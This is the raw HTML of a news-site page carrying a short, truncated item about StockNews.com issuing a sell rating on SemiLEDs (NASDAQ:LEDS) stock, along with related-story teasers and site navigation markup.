                        <a href="javascript:void(0)" class="extendednews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                </div>

</header>


<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>

    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://publicitytop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/10/" itemprop="item"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/10/27/" itemprop="item"><span itemprop="name">27</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://publicitytop.com/2023/10/27/semileds-nasdaqleds-earns-sell-rating-from-analysts-at-stocknews-com/" itemprop="item"><span itemprop="name">SemiLEDs (NASDAQ:LEDS) Earns Sell Rating from Analysts at StockNews.com</span></a><meta itemprop="position" content="5" /></li></ul></nav>
        </div>
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-2626" class="post-2626 post type-post status-publish format-standard hentry category-events"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://publicitytop.com/category/events/" rel="category tag">
                                <span>Events</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            SemiLEDs (NASDAQ:LEDS) Earns Sell Rating from Analysts at StockNews.com
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2023/10/27/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-27T08:03:53+00:00">October 27, 2023</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
		<div class="post-content">

			<div class="entry-content">

				<p>StockNews.com began coverage on shares of SemiLEDs (NASDAQ:LEDS – Free Report) in a research note issued to investors on Tuesday. The firm issued a sell rating on the semiconductor company’s stock. SemiLEDs Stock Down 9.5 % NASDAQ LEDS opened at $1.12 on Tuesday. SemiLEDs has a 52 week low of $1.12 and a 52 week […]</p>
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                                             </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/27/semileds-nasdaqleds-earns-sell-rating-from-analysts-at-stocknews-com/#respond" style="display:none;">Cancel reply</a></small></h3></header><form action="https://publicitytop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://publicitytop.com/2023/10/27/skillz-nysesklz-upgraded-to-neutral-by-btig-research/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Skillz (NYSE:SKLZ) Upgraded to “Neutral” by BTIG Research</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://publicitytop.com/2023/10/27/barclays-cuts-huntington-bancshares-nasdaqhban-price-target-to-12-00/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Barclays Cuts Huntington Bancshares (NASDAQ:HBAN) Price Target to $12.00</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/LANDMAN_103_EM_0415_05286_RT_f-scaled-1-1920x1280-P9jXKf-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/landman-season-3-news-and-updates-on-release-date-and-trailer/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/landman-season-3-news-and-updates-on-release-date-and-trailer/" rel="bookmark">
                                                            Landman Season 3: News and Updates on Release Date and Trailer                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Landman has gained popularity from its very first season. The season premiered on November 17, 2024, and continued for approximately...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T19:56:05+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/A-Dawn-of-Harmony-Envisioning-True-Peace-Between-the-United-States-and-Iran_result-jpg-V1Hy26-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/a-dawn-of-harmony-envisioning-true-peace-between-the-united-states-and-iran/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/a-dawn-of-harmony-envisioning-true-peace-between-the-united-states-and-iran/" rel="bookmark">
                                                            A Dawn of Harmony: Envisioning True Peace Between the United States and Iran                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By Stephen Zogopoulos, USNN World News January 17, 2026 – In the shadow of escalating protests across Iran and the...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T17:56:04+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/Judge-Restricts-ICE-Actions-Against-Protesters-in-Minnesota_result-jpg-s6xnW2-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/judge-restricts-ice-actions-against-protesters-in-minnesota/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/judge-restricts-ice-actions-against-protesters-in-minnesota/" rel="bookmark">
                                                            Judge Restricts ICE Actions Against Protesters in Minnesota                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By Kimberly Hayek A federal judge in Minnesota on Friday ruled that federal immigration agents can’t detain or use nonlethal...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T16:56:11+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/Over-Half-of-New-Hires-Land-Jobs-in-a-Month_result-jpg-e3d8B5-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/over-half-of-new-hires-land-jobs-in-a-month-with-tempered-expectations/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/over-half-of-new-hires-land-jobs-in-a-month-with-tempered-expectations/" rel="bookmark">
                                                            Over Half of New Hires Land Jobs in a Month—With Tempered Expectations                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By Panos Mourdoukoutas The labor market is becoming more efficient and flexible, with job seekers finding and accepting positions more...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T16:56:07+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/250214-Ukrainian-President-Volodymyr-Zelenskyy-MTP-ac-838p-eaa151-1-AmfMej-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/volodymyr-zelenskyys-net-worth-assets-salary-and-real-estate/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/volodymyr-zelenskyys-net-worth-assets-salary-and-real-estate/" rel="bookmark">
                                                            Volodymyr Zelenskyy’s Net Worth: Assets, Salary, and Real Estate                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Zelenskyy’s remark on the current situation of the abduction of Venezuela’s President and his wife has brought him to the...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T15:56:19+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/Walz-Responds-to-Reports-of-Federal-Probe-for-Allegedly-Obstructing-Law-Enforcement_result-jpg-kovCt3-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/walz-responds-to-reports-of-federal-probe-for-allegedly-obstructing-law-enforcement/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/walz-responds-to-reports-of-federal-probe-for-allegedly-obstructing-law-enforcement/" rel="bookmark">
                                                            Walz Responds to Reports of Federal Probe for Allegedly Obstructing Law Enforcement                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By Jill McLaughlin Gov. Tim Walz called reports of a federal investigation into his recent public statements encouraging Minnesotans to...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T15:56:13+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://publicitytop.com/2023/10/27/skillz-nysesklz-upgraded-to-neutral-by-btig-research/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Skillz (NYSE:SKLZ) Upgraded to “Neutral” by BTIG Research</span></a></div><div class="nav-next"><a href="https://publicitytop.com/2023/10/27/barclays-cuts-huntington-bancshares-nasdaqhban-price-target-to-12-00/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">Barclays Cuts Huntington Bancshares (NASDAQ:HBAN) Price Target to $12.00</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://publicitytop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/un-periodista-taiwanes-es-acusado-de-sobornar-a-militares-para-filtrar-informacion-a-china/">Un periodista taiwanés es acusado de sobornar a militares para filtrar información a China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/tropas-israelies-matan-a-palestinos-por-cruzar-una-linea-de-alto-el-fuego-difusa-y-mal-senalizada/">Tropas israelíes matan a palestinos por cruzar una línea de alto el fuego difusa y mal señalizada</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/jamal-murray-anota-42-puntos-y-lidera-la-victoria-de-los-nuggets-sobre-los-wizards/">Jamal Murray anota 42 puntos y lidera la victoria de los Nuggets sobre los Wizards</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/rescatistas-indonesios-encuentran-los-restos-de-avion-accidentado-en-una-region-montanosa/">Rescatistas indonesios encuentran los restos de avión accidentado en una región montañosa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/sharpe-lidera-a-los-blazers-en-victoria-132-116-sobre-lakers-sin-doncic/">Sharpe lidera a los Blazers en victoria 132-116 sobre Lakers sin Doncic</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>October 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td><a href="https://publicitytop.com/2023/10/25/" aria-label="Posts published on October 25, 2023">25</a></td><td><a href="https://publicitytop.com/2023/10/26/" aria-label="Posts published on October 26, 2023">26</a></td><td><a href="https://publicitytop.com/2023/10/27/" aria-label="Posts published on October 27, 2023">27</a></td><td><a href="https://publicitytop.com/2023/10/28/" aria-label="Posts published on October 28, 2023">28</a></td><td><a href="https://publicitytop.com/2023/10/29/" aria-label="Posts published on October 29, 2023">29</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/10/30/" aria-label="Posts published on October 30, 2023">30</a></td><td><a href="https://publicitytop.com/2023/10/31/" aria-label="Posts published on October 31, 2023">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://publicitytop.com/2023/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://publicitytop.com/2023/11/">Nov &raquo;</a></span>
	</nav></div></div></div>
</div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>



            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://publicitytop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-275931" class="theme-list-article post-275931 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/un-periodista-taiwanes-es-acusado-de-sobornar-a-militares-para-filtrar-informacion-a-china/" rel="bookmark">
                                        Un periodista taiwanés es acusado de sobornar a militares para filtrar información a China                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275929" class="theme-list-article post-275929 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/tropas-israelies-matan-a-palestinos-por-cruzar-una-linea-de-alto-el-fuego-difusa-y-mal-senalizada/" rel="bookmark">
                                        Tropas israelíes matan a palestinos por cruzar una línea de alto el fuego difusa y mal señalizada                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275927" class="theme-list-article post-275927 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/jamal-murray-anota-42-puntos-y-lidera-la-victoria-de-los-nuggets-sobre-los-wizards/" rel="bookmark">
                                        Jamal Murray anota 42 puntos y lidera la victoria de los Nuggets sobre los Wizards                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275926" class="theme-list-article post-275926 post type-post status-publish format-standard hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/rescatistas-indonesios-encuentran-los-restos-de-avion-accidentado-en-una-region-montanosa/" rel="bookmark">
                                        Rescatistas indonesios encuentran los restos de avión accidentado en una región montañosa                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275924" class="theme-list-article post-275924 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/sharpe-lidera-a-los-blazers-en-victoria-132-116-sobre-lakers-sin-doncic/" rel="bookmark">
                                        Sharpe lidera a los Blazers en victoria 132-116 sobre Lakers sin Doncic                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/events/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Events</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/news/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>News</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/auto/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Auto</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/sport/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Sport</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">

                        
                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><div class="submenu-wrapper"><a href="https://publicitytop.com">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/news/">News</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/auto/">Auto</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/sport/">Sport</a></div><!-- .submenu-wrapper --></li>
